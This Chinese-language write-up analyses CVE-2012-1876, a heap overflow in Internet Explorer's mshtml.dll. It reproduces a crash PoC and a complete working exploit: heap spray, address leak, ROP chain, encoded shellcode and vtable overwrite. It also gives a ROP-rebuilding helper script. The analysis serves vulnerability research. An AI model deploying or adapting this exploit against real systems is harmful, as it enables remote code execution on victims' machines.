1.本文一共3960个字 30张图 预计阅读时间12分钟
2.本文作者erfze 属于Gcow安全团队复眼小组 未经过许可禁止转载
3.本篇文章从CVE-2012-1876漏洞的分析入手 详细的阐述漏洞的成因以及如何去利用该漏洞
4.本篇文章十分适合漏洞安全研究人员进行交流学习
5.若文章中存在说得不清楚或者错误的地方 欢迎师傅到公众号后台留言中指出 感激不尽
0x01 漏洞信息
0x01.1 漏洞简述
- 编号:CVE-2012-1876
- 类型:堆溢出(Heap Overflow)
- 漏洞影响:远程代码执行(RCE)
- CVSS 2.0:9.3
mshtml.dll中CTableLayout::CalculateMinMax函数在循环向缓冲区(堆分配内存)写入数据时,未校验控制循环次数的<col>标签span属性值,故可通过精心构造span属性值造成堆溢出,进而实现RCE。
0x01.2 漏洞影响
Microsoft Internet Explorer 6—9,10 Consumer Preview
0x01.3 修复方案
0x02 漏洞分析
0x02.1 分析环境
- OS版本:Windows XP Service Pack 3
- Internet Explorer版本:8.0.6001.18702
- mshtml.dll版本:8.0.6001.18702
0x02.2 详细分析
使用gflags.exe为iexplore.exe开启页堆:
WinDbg打开iexplore.exe后,通过.childdbg 1命令启用子进程调试。运行并打开poc.html:
<html>
<body>
<table style="table-layout:fixed" >
<col id="132" width="41" span="1" >  </col>
<!-- The <col> tag specifies column properties for each column within a <colgroup> element-->
<!-- width:Specifies the width of a <col> element -->
<!-- span:Specifies the number of columns a <col> element should span -->
</table>
<script>
function over_trigger() {
var obj_col = document.getElementById("132");
obj_col.width = "42765";
obj_col.span = 1000;
}
setTimeout("over_trigger();",1); //The setTimeout() method calls a function or evaluates an expression after a specified number of milliseconds
</script>
</body>
</html>
允许活动内容运行:
崩溃点如下:
WinDbg重新打开iexplore.exe,运行。当子进程创建完成时,sxe ld mshtml.dll设置mshtml.dll模块加载异常:
模块已加载,可拍摄快照,方便后续分析:
IDA定位到函数CTableColCalc::AdjustForCol引发crash处:
向上回溯查看esi于何处赋值(调用该函数仅CTableLayout::CalculateMinMax+F55F一处,故可直接在IDA中定位):
由上图可以看出其值为[ebx+9Ch],该地址处值由何而来需结合WinDbg动态调试以确定。恢复快照至已加载mshtml.dll,bp 6368CD39设断于call CTableColCalc::AdjustForCol处,成功断下后,查看堆块信息:

再次恢复快照,bp 6367d7da于CTableLayout::CalculateMinMax起始位置设断,断下后bp 635D28F6于call CImplAry::EnsureSizeWorker处设断,跟进分析:
可以看出其分配大小确为0x70,之后跟进mshtml!_HeapRealloc查看其分配地址:
向上回溯,edi指向ebx+90h:
如此一来,HeapAlloc函数返回值——即分配堆块地址写入[ebx+9Ch]。至此,crash处edi由何而来已分析完成。而写入数据为width*100(具体计算过程见CWidthUnitValue::GetPixelWidth函数):
crash处ecx值为(width*100)<<4+9,最终内容要减1:
上述内容仅是追溯写入位置与写入值如何计算及传递,下面将分析其执行流。
CTableLayout::CalculateMinMax第一个参数是用于存储<table>标签的CTableLayout对象:
而[ebx+54h]存储所有<col>标签的<span>属性值之和(可记为span_sum):
执行到0x6367D8EF处,从ebx+94h位置取出值,右移2位,与span_sum进行比较:
如上图所示,再经过两次比较,都满足条件才会call CImplAry::EnsureSizeWorker。若span_sum小于4,则直接分配0x70大小堆块;不小于4,则分配0x1C*span_sum大小堆块:
分配结束后,会向ebx+98h位置写入span_sum:
向ebx+94h位置写入span_sum<<2:
如此一来,第二次执行CTableLayout::CalculateMinMax便不会调用CImplAry::EnsureSizeWorker重新分配内存,而是直接使用上次分配堆块进行写入——修改后的span属性值大于修改前span属性值,以此span值作为循环计数,之前分配堆块大小明显无法容纳,此时便会造成堆溢出。
下面是打开POC并允许活动内容运行后由0x6367D7DA至0x6368CD39两次执行流(可使用wt -l 1 -ns -oR -m mshtml =6367d7da 6368CD39命令)对比:
第二次执行不会调用CImplAry::EnsureSizeWorker:
span属性值最大为0x3E8(即1000):
0x02.3 漏洞利用
分析所用exp如下:
<html>
<body>
<div id="test"></div>
<script language='javascript'>
var leak_index = -1;
var dap = "EEEE";
while ( dap.length < 480 ) dap += dap;
var padding = "AAAA";
while ( padding.length < 480 ) padding += padding;
var filler = "BBBB";
while ( filler.length < 480 ) filler += filler;
//spray
var arr = new Array();
var rra = new Array();
var div_container = document.getElementById("test");
div_container.style.cssText = "display:none";
for (var i=0; i < 500; i+=2) {
// E
rra[i] = dap.substring(0, (0x100-6)/2);
// S, bstr = A
arr[i] = padding.substring(0, (0x100-6)/2);
// A, bstr = B
arr[i+1] = filler.substring(0, (0x100-6)/2);
// B
var obj = document.createElement("button");
div_container.appendChild(obj);
}
for (var i=200; i<500; i+=2 ) {
rra[i] = null;
CollectGarbage();
}
</script>
<table style="table-layout:fixed" ><col id="0" width="41" span="9" >  </col></table>
<table style="table-layout:fixed" ><col id="1" width="41" span="9" >  </col></table>
...
<table style="table-layout:fixed" ><col id="132" width="41" span="9" >  </col></table>
<script language='javascript'>
var obj_col = document.getElementById("132");
obj_col.span = 19;
function over_trigger()
{
var leak_addr = -1;
for ( var i = 0; i < 500; i++ )
{
if ( arr[i].length > (0x100-6)/2 )
{ // overflowed
leak_index = i;
var leak = arr[i].substring((0x100-6)/2+(2+8)/2, (0x100-6)/2+(2+8+4)/2);
leak_addr = parseInt( leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).toString(16), 16 );
mshtmlbase = leak_addr - Number(0x001582b8);
alert(mshtmlbase);
break;
}
}
if ( leak_addr == -1 || leak_index == -1 )
{
alert("memory leak failed....");
}
//return mshtmlbase;
}
// A very special heap spray
function heap_spray()
{
CollectGarbage();
var heapobj = new Object();
// generated with mona.py (mshtml.dll v)
function rop_chain(mshtmlbase)
{
var arr = [
mshtmlbase + Number(0x00001031),
mshtmlbase + Number(0x00002c78), // pop ebp; retn
mshtmlbase + Number(0x0001b4e3), // xchg eax,esp; retn (pivot)
mshtmlbase + Number(0x00352c8b), // pop eax; retn
mshtmlbase + Number(0x00001340), // ptr to &VirtualAlloc() [IAT]
mshtmlbase + Number(0x00124ade), // mov eax,[eax]; retn
mshtmlbase + Number(0x000af93e), // xchg eax,esi; and al,0; xor eax,eax; retn
mshtmlbase + Number(0x00455a9c), // pop ebp; retn
mshtmlbase + Number(0x00128b8d), // & jmp esp
mshtmlbase + Number(0x00061436), // pop ebx; retn
0x00000001, // 0x00000001-> ebx
mshtmlbase + Number(0x0052d8a3), // pop edx; retn
0x00001000, // 0x00001000-> edx
mshtmlbase + Number(0x00003670), // pop ecx; retn
0x00000040, // 0x00000040-> ecx
mshtmlbase + Number(0x001d263d), // pop edi; retn
mshtmlbase + Number(0x000032ac), // retn
mshtmlbase + Number(0x00352c9f), // pop eax; retn
0x90909090, // nop
mshtmlbase + Number(0x0052e805), // pushad; retn
0x90909090,
0x90909090,
0x90909090,
0x90909090,
0x90909090,
];
return arr;
}
function d2u(dword)
{
var uni = String.fromCharCode(dword & 0xFFFF);
uni += String.fromCharCode(dword>>16);
return uni;
}
function tab2uni(heapobj, tab)
{
var uni = ""
for(var i=0;i<tab.length;i++){
uni += heapobj.d2u(tab[i]);
}
return uni;
}
heapobj.tab2uni = tab2uni;
heapobj.d2u = d2u;
heapobj.rop_chain = rop_chain;
var code = unescape("%u40b0%u414b%u1d24%ub4a8%u7799%ube37%ua947%ud41a%u353f%ueb30%ud133%u2ae1%u31e0%ue2d3%u1514%ufd13%u3497%u7a7b%ufc39%u92ba%u9390%u0a4e%ubbf5%u8db2%ue385%uf823%ud53a%u0448%u750d%ud632%u707c%u4642%u7e78%ub12c%u2f98%u1c3c%u727e%u3b7b%u4fe0%ue38c%u4f76%u81b0%u2de2%u35ba%u86bb%u67f8%u8d0c%u9190%u7574%u7f71%u7d3c%u9f15%ub347%ud50b%u784e%u4970%u1b37%uc1ff%uc6fe%uc0c7%ub6d4%u9246%ub4b1%uf588%ua91d%u7c4b%u2548%u7a99%u9b3d%u01b7%u34eb%u1cb5%u38a8%ub8fc%ud609%ube4a%u9714%ue121%ub904%u42b2%u7796%u6924%u80f9%u0dfd%u412c%u2f05%u273f%ubf40%u9893%u7343%u6679%u77a8%ub63f%u7472%u707b%u843d%uebd2%uf630%ubfd5%u71b2%u757a%u1848%u0cf5%u96b7%uf889%u764a%u9b2d%u92b0%u66be%u7d97%ub425%u9114%u4904%uba34%u421c%ue308%uf902%u4140%u4773%u0d27%u93b5%u2299%u1dd4%u7c4f%u2867%u98fc%u2c24%ue212%ufd03%u78a9%u3505%u8390%u2fe0%u4337%u154b%u468d%u79b9%u297f%ubbd6%u197e%u4ee1%u9fb8%ub1b3%u4a3c%u7a7d%u7679%u4670%u2091%u74e1%ub043%u4e71%ub590%u75b7%u983c%u4bb3%ud687%uf86b%u9b40%u117f%ud1f7%u7bf9%u152f%u3427%u1d92%u3d97%u2d49%u720d%u014f%u7ce0%u3105%u10eb%u35f5%ub4b6%u1c2c%u93b2%u4704%ud52b%ubbb1%ue389%u4137%u7e78%u733f%u7742%u2925%ufcd0%u6624%u8dba%u67b9%u1a96%ua8fd%ua9be%ud40b%u4899%u9f14%u87bf%ue2f7%ub80c%u903d%u14b0%u25bb%u7d96%u1a7f%u79f5%uf809%u347c%u7b91%u4e47%ueb81%ue122%ud41b%u7074%ub21d%u2d72%u928d%ub3b1%ua905%u71b4%u4b0c%u9343%u0d76%u989f%u84b5%ub7d5%u4666%ube40%ub8bf%u201c%u48e2%u4a73%u6b2c%u2afc%u04e0%u4941%u3777%u10ba%u7ed6%u332f%ub9fd%u7a9b%u7875%u2415%u1299%uf9d2%u3f97%ub63c%u3567%u27a8%ue386%u7742%u4f73%ue380%ua93c%u757c%uf62b%ud0c0%u27e0%u214b%ue1d3%ub93f%u157d%u8c14%ue2c1%u9904%u7498%u7071%u6637%ueb28%u4e1c%u7fb6%u357b%u3297%u25d4%uf569%u9105%u4047%u0224%u78d6%u7941%uba3d%u49b1%u7276%u1d2f%u85bf%u67fc%u7e92%u4a2c%u7ab4%u1348%u93d5%u8d9b%u03bb%u74fd%u0879%u43e1%ue083%u1873%u46e3%u2372%ub2f8%u88b0%ub8f9%u969f%u75b5%u770c%u7b42%ub72d%u7aa8%ue219%ueb38%ub334%u90be%u4f7e%u0d7f%ub3b6%u3076%ubff5%u479f%u7167%ud40a%u3b7c%u66fc%u41b7%u9615%u3dfd%u3505%ub825%u1c7d%ub54a%u3940%u37d6%u3f92%u971d%u1478%u8d49%ua8b2%u3493%u2c3c%u902f%ud54f%u04a9%u1198%u91f8%ub99b%u9943%ubbb1%u0d70%u4824%u4b0c%ube4e%ub02d%uf93a%u27ba%ub446%udb42%ud9d1%u2474%u5af4%uc929%u49b1%u8cbe%uc04a%u31a0%u1972%uc283%u0304%u1572%ubf6e%u483c%u40e7%u89bd%uc997%ub858%uae85%ue929%ua419%u027c%ue8d2%u9194%u2496%u129a%u131c%ua395%u9b91%u6779%u67b0%ub480%u5912%uc94b%u9e53%u22b6%u7701%u91bc%ufcb5%u2980%ud2b4%u128e%u57ce%ue650%u5964%u5781%u11f3%ud339%u825b%u3038%ufeb8%u3d73%u740a%u9782%u7543%ud7b4%u480f%uda78%u8c4e%u05bf%ue625%ub8c3%u3d3d%u66b9%ua0c8%uec19%u016a%u219b%uc2ec%u8e97%u8c7b%u11bb%ua6a8%u9ac0%u694f%ud841%uad6b%uba09%uf412%u6df7%ue62b%ud150%u6c89%u0672%u2eab%ueb1b%ud081%u63db%ua392%u2ce9%u2c08%ua442%uab96%u9fa5%u236e%u2058%u6d8e%u749f%u05de%uf536%ud5b5%u20b7%u8619%u9b17%u76d9%u4bd8%u9cb1%ub4d7%u9ea1%udd3d%u644b%u22d6%u6723%ucb43%u6831%u579a%u8ebc%u77f6%u19e8%ue16f%ud2b1%uee0e%u9f6c%u6411%u5f82%u8ddf%u73ef%u7d88%u2eba%u811f%u4411%u17a0%ucf9d%u8ff7%u369f%u103f%u1d60%u994b%udef4%ue624%udf18%ub0b4%udf72%u64dc%u8c26%u6af9%ua0f3%uff51%u90fb%ua806%u1e93%u9e70%ue03c%u1e57%u3701%ua49e%u3d73%u64f2");
var rop_chain = heapobj.tab2uni(heapobj, heapobj.rop_chain(mshtmlbase)) ;
var shellcode = rop_chain + code
while (shellcode.length < 100000)
shellcode = shellcode + shellcode;
var onemeg = shellcode.substr(0, 64*1024/2);
for (i=0; i<14; i++)
{
onemeg += shellcode.substr(0, 64*1024/2);
}
onemeg += shellcode.substr(0, (64*1024/2)-(38/2));
var spray = new Array();
for (i=0; i<400; i++)
{
spray[i] = onemeg.substr(0, onemeg.length);
}
}
function smash_vtable()
{
var obj_col_0 = document.getElementById("132");
obj_col_0.width = "1178993"; // smash the vftable 0x07070024
obj_col_0.span = "44"; // the amount to overwrite
}
var mshtmlbase = "";
setTimeout("over_trigger();",1);
setTimeout("heap_spray();",400);
setTimeout("smash_vtable();",700);
</script>
</body>
</html>
第一部分用以申请大量内存并填充字符内容进行堆布局:
<script language='javascript'>
var leak_index = -1;
var dap = "EEEE";
while ( dap.length < 480 ) dap += dap;
var padding = "AAAA";
while ( padding.length < 480 ) padding += padding;
var filler = "BBBB";
while ( filler.length < 480 ) filler += filler;
//spray
var arr = new Array();
var rra = new Array();
var div_container = document.getElementById("test");
div_container.style.cssText = "display:none";
for (var i=0; i < 500; i+=2) {
// E
rra[i] = dap.substring(0, (0x100-6)/2);
// S, bstr = A
arr[i] = padding.substring(0, (0x100-6)/2);
// A, bstr = B
arr[i+1] = filler.substring(0, (0x100-6)/2);
// B
var obj = document.createElement("button");
div_container.appendChild(obj);
}
for (var i=200; i<500; i+=2 ) {
rra[i] = null;
CollectGarbage();
}
</script>
其于内存中分布情况(BSTR 'E' & BSTR 'A' & BSTR 'B' & CButtonLayout):
调用CollectGarbage()回收完成后,其Len部分变为0x0000ffff:
第二部分创建大量col标签,以占位之前释放堆块:
<table style="table-layout:fixed" ><col id="0" width="41" span="9" >  </col></table>
<table style="table-layout:fixed" ><col id="1" width="41" span="9" >  </col></table>
...
<table style="table-layout:fixed" ><col id="132" width="41" span="9" >  </col></table>
之后通过
var obj_col = document.getElementById("132");
obj_col.span = 19;
完成第一次溢出(可通过条件断点bp 638209A2 ".if(eax==0x13){};.else{gc;}"断下后再进一步分析):
而写入位置在每次写入过后会加0x1C:
0x1C*0x12=0x1F8(0x6368CD4B处是jl命令),[EBX+9Ch]+0x1F8+0x18位置恰为BSTR 'B'长度:
之后遍历arr数组,长度大于(0x100-6)/2元素即为发生溢出位置:
for ( var i = 0; i < 500; i++ )
{
if ( arr[i].length > (0x100-6)/2 )
{ // overflowed
leak_index = i;
由于该元素长度已被更改为0x10048,那么可以越界读取其后CButtonLayout中内容:
var leak = arr[i].substring((0x100-6)/2+(2+8)/2, (0x100-6)/2+(2+8+4)/2); //0xAE086377——금捷(Unicode)
转换成十六进制数,减去CButtonLayout::vftable相较于基址偏移便得到基址:
leak_addr = parseInt( leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).toString(16), 16 );
mshtmlbase = leak_addr - Number(0x001582b8);
Exp中偏移与笔者环境中所计算偏移不符:
构造ROP+Shellcode及进行Heap Spray:
function heap_spray()
{
CollectGarbage();
var heapobj = new Object();
// generated with mona.py (mshtml.dll v)
function rop_chain(mshtmlbase)
{
var arr = [
mshtmlbase + Number(0x00001031),
mshtmlbase + Number(0x00002c78), // pop ebp; retn
mshtmlbase + Number(0x0001b4e3), // xchg eax,esp; retn (pivot)
mshtmlbase + Number(0x00352c8b), // pop eax; retn
mshtmlbase + Number(0x00001340), // ptr to &VirtualAlloc() [IAT]
mshtmlbase + Number(0x00124ade), // mov eax,[eax]; retn
mshtmlbase + Number(0x000af93e), // xchg eax,esi; and al,0; xor eax,eax; retn
mshtmlbase + Number(0x00455a9c), // pop ebp; retn
mshtmlbase + Number(0x00128b8d), // & jmp esp
mshtmlbase + Number(0x00061436), // pop ebx; retn
0x00000001, // 0x00000001-> ebx
mshtmlbase + Number(0x0052d8a3), // pop edx; retn
0x00001000, // 0x00001000-> edx
mshtmlbase + Number(0x00003670), // pop ecx; retn
0x00000040, // 0x00000040-> ecx
mshtmlbase + Number(0x001d263d), // pop edi; retn
mshtmlbase + Number(0x000032ac), // retn
mshtmlbase + Number(0x00352c9f), // pop eax; retn
0x90909090, // nop
mshtmlbase + Number(0x0052e805), // pushad; retn
0x90909090,
0x90909090,
0x90909090,
0x90909090,
0x90909090,
];
return arr;
}
function d2u(dword)
{
var uni = String.fromCharCode(dword & 0xFFFF);
uni += String.fromCharCode(dword>>16);
return uni;
}
function tab2uni(heapobj, tab)
{
var uni = ""
for(var i=0;i<tab.length;i++){
uni += heapobj.d2u(tab[i]);
}
return uni;
}
heapobj.tab2uni = tab2uni;
heapobj.d2u = d2u;
heapobj.rop_chain = rop_chain;
var code = unescape("%u40b0%u414b%u1d24%ub4a8%u7799%ube37%ua947%ud41a%u353f%ueb30%ud133%u2ae1%u31e0%ue2d3%u1514%ufd13%u3497%u7a7b%ufc39%u92ba%u9390%u0a4e%ubbf5%u8db2%ue385%uf823%ud53a%u0448%u750d%ud632%u707c%u4642%u7e78%ub12c%u2f98%u1c3c%u727e%u3b7b%u4fe0%ue38c%u4f76%u81b0%u2de2%u35ba%u86bb%u67f8%u8d0c%u9190%u7574%u7f71%u7d3c%u9f15%ub347%ud50b%u784e%u4970%u1b37%uc1ff%uc6fe%uc0c7%ub6d4%u9246%ub4b1%uf588%ua91d%u7c4b%u2548%u7a99%u9b3d%u01b7%u34eb%u1cb5%u38a8%ub8fc%ud609%ube4a%u9714%ue121%ub904%u42b2%u7796%u6924%u80f9%u0dfd%u412c%u2f05%u273f%ubf40%u9893%u7343%u6679%u77a8%ub63f%u7472%u707b%u843d%uebd2%uf630%ubfd5%u71b2%u757a%u1848%u0cf5%u96b7%uf889%u764a%u9b2d%u92b0%u66be%u7d97%ub425%u9114%u4904%uba34%u421c%ue308%uf902%u4140%u4773%u0d27%u93b5%u2299%u1dd4%u7c4f%u2867%u98fc%u2c24%ue212%ufd03%u78a9%u3505%u8390%u2fe0%u4337%u154b%u468d%u79b9%u297f%ubbd6%u197e%u4ee1%u9fb8%ub1b3%u4a3c%u7a7d%u7679%u4670%u2091%u74e1%ub043%u4e71%ub590%u75b7%u983c%u4bb3%ud687%uf86b%u9b40%u117f%ud1f7%u7bf9%u152f%u3427%u1d92%u3d97%u2d49%u720d%u014f%u7ce0%u3105%u10eb%u35f5%ub4b6%u1c2c%u93b2%u4704%ud52b%ubbb1%ue389%u4137%u7e78%u733f%u7742%u2925%ufcd0%u6624%u8dba%u67b9%u1a96%ua8fd%ua9be%ud40b%u4899%u9f14%u87bf%ue2f7%ub80c%u903d%u14b0%u25bb%u7d96%u1a7f%u79f5%uf809%u347c%u7b91%u4e47%ueb81%ue122%ud41b%u7074%ub21d%u2d72%u928d%ub3b1%ua905%u71b4%u4b0c%u9343%u0d76%u989f%u84b5%ub7d5%u4666%ube40%ub8bf%u201c%u48e2%u4a73%u6b2c%u2afc%u04e0%u4941%u3777%u10ba%u7ed6%u332f%ub9fd%u7a9b%u7875%u2415%u1299%uf9d2%u3f97%ub63c%u3567%u27a8%ue386%u7742%u4f73%ue380%ua93c%u757c%uf62b%ud0c0%u27e0%u214b%ue1d3%ub93f%u157d%u8c14%ue2c1%u9904%u7498%u7071%u6637%ueb28%u4e1c%u7fb6%u357b%u3297%u25d4%uf569%u9105%u4047%u0224%u78d6%u7941%uba3d%u49b1%u7276%u1d2f%u85bf%u67fc%u7e92%u4a2c%u7ab4%u1348%u93d5%u8d9b%u03bb%u74fd%u0879%u43e1%ue083%u1873%u46e3%u2372%ub2f8%u88b0%ub8f9%u969f%u75b5%u770c%u7b42%ub72d%u7aa8%ue219%ueb38%ub334%u90be%u4f7e%u0d7f%ub3b6%u3076%ubff5%u479f%u7167%ud40a%u3b7c%u66fc%u41b7%u9615%u3dfd%u3505%ub825%u1c7d%ub54a%u3940%u37d6%u3f92%u971d%u1478%u8d49%ua8b2%u3493%u2c3c%u902f%ud54f%u04a9%u1198%u91f8%ub99b%u9943%ubbb1%u0d70%u4824%u4b0c%ube4e%ub02d%uf93a%u27ba%ub446%udb42%ud9d1%u2474%u5af4%uc929%u49b1%u8cbe%uc04a%u31a0%u1972%uc283%u0304%u1572%ubf6e%u483c%u40e7%u89bd%uc997%ub858%uae85%ue929%ua419%u027c%ue8d2%u9194%u2496%u129a%u131c%ua395%u9b91%u6779%u67b0%ub480%u5912%uc94b%u9e53%u22b6%u7701%u91bc%ufcb5%u2980%ud2b4%u128e%u57ce%ue650%u5964%u5781%u11f3%ud339%u825b%u3038%ufeb8%u3d73%u740a%u9782%u7543%ud7b4%u480f%uda78%u8c4e%u05bf%ue625%ub8c3%u3d3d%u66b9%ua0c8%uec19%u016a%u219b%uc2ec%u8e97%u8c7b%u11bb%ua6a8%u9ac0%u694f%ud841%uad6b%uba09%uf412%u6df7%ue62b%ud150%u6c89%u0672%u2eab%ueb1b%ud081%u63db%ua392%u2ce9%u2c08%ua442%uab96%u9fa5%u236e%u2058%u6d8e%u749f%u05de%uf536%ud5b5%u20b7%u8619%u9b17%u76d9%u4bd8%u9cb1%ub4d7%u9ea1%udd3d%u644b%u22d6%u6723%ucb43%u6831%u579a%u8ebc%u77f6%u19e8%ue16f%ud2b1%uee0e%u9f6c%u6411%u5f82%u8ddf%u73ef%u7d88%u2eba%u811f%u4411%u17a0%ucf9d%u8ff7%u369f%u103f%u1d60%u994b%udef4%ue624%udf18%ub0b4%udf72%u64dc%u8c26%u6af9%ua0f3%uff51%u90fb%ua806%u1e93%u9e70%ue03c%u1e57%u3701%ua49e%u3d73%u64f2");
var rop_chain = heapobj.tab2uni(heapobj, heapobj.rop_chain(mshtmlbase)) ;
var shellcode = rop_chain + code
while (shellcode.length < 100000) shellcode = shellcode + shellcode;
var onemeg = shellcode.substr(0, 64*1024/2);
for (i=0; i<14; i++)
{
onemeg += shellcode.substr(0, 64*1024/2);
}
onemeg += shellcode.substr(0, (64*1024/2)-(38/2));
var spray = new Array();
for (i=0; i<400; i++)
{
spray[i] = onemeg.substr(0, onemeg.length);
}
}
其ROP链于笔者环境中并不适用,可用mona.py重新生成。转换为相对地址可使用如下脚本:
import argparse
def GenRelAddr(Src,Des,ModuleBaseAddr):
SrcFile=open(Src,"r")
DestFile=open(Des,"w")
DestFile.write("Relative Address:\n")
for i in SrcFile.readlines():
if i.strip().find("0x")==-1:
pass
else:
num_hex=int(i[i.find("0x"):i.find("0x")+10],16)
rva=num_hex-ModuleBaseAddr
if rva>0 and num_hex!=2425393296: #0x90909090
DestFile.write(' '+hex(rva)+'\n')
else:
DestFile.write(' '+hex(num_hex)+'\n')
SrcFile.close()
DestFile.close()
if __name__ == '__main__':
parser=argparse.ArgumentParser()
parser.add_argument('-s',help='SrcFile')
parser.add_argument('-d',help='DestFile')
parser.add_argument('-b',type=int,help='ModuleBaseAddr')
args=parser.parse_args()
if args.s and args.d and args.b:
GenRelAddr(args.s,args.d,args.b)
else:
print("Please enter the correct parameters.")
方法为-s 1.txt -d 2.txt -b 1666711552,其中1.txt内容如下:
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x6371b8f5, # POP ECX # RETN [mshtml.dll]
0x63581314, # ptr to &VirtualAlloc() [IAT mshtml.dll]
0x6392bf47, # MOV EAX,DWORD PTR DS:[ECX] # RETN [mshtml.dll]
0x63aa9a60, # XCHG EAX,ESI # RETN [mshtml.dll]
#[---INFO:gadgets_to_set_ebp:---]
0x635ac41c, # POP EBP # RETN [mshtml.dll]
0x635ead14, # & jmp esp [mshtml.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x636895b1, # POP EBX # RETN [mshtml.dll]
0x00000001, # 0x00000001-> ebx
#[---INFO:gadgets_to_set_edx:---]
0x637ccce4, # POP EDX # RETN [mshtml.dll]
0x00001000, # 0x00001000-> edx
#[---INFO:gadgets_to_set_ecx:---]
0x6358e41f, # POP ECX # RETN [mshtml.dll]
0x00000040, # 0x00000040-> ecx
#[---INFO:gadgets_to_set_edi:---]
0x6366cccd, # POP EDI # RETN [mshtml.dll]
0x63900c06, # RETN (ROP NOP) [mshtml.dll]
#[---INFO:gadgets_to_set_eax:---]
0x637f3ee3, # POP EAX # RETN [mshtml.dll]
0x90909090, # nop
#[---INFO:pushad:---]
0x636bfa7c, # PUSHAD # RETN [mshtml.dll]
]
1666711552是笔者环境中mshtml.dll基址十进制值。
第二次溢出:
function smash_vtable()
{
var obj_col_0 = document.getElementById("132");
obj_col_0.width = "1178993"; // smash the vftable 0x07070024
obj_col_0.span = "44"; // the amount to overwrite
}
写入发生于第28次循环,对应指令为0x6368CD98处mov [esi+8], ebx,写入前:
写入完成后调用该虚表指针时即可控制执行流。
最后,总结下利用思路:Heap Spray—>释放内存—><col>占位—>堆溢出(更改BSTR长度位)—>”越界读”虚表指针,计算mshtml.dll基址—>Heap Spray(布局ROP+Shellcode)—>堆溢出(更改虚表指针到ROP+Shellcode地址)






































发表评论
您还未登录,请先登录。
登录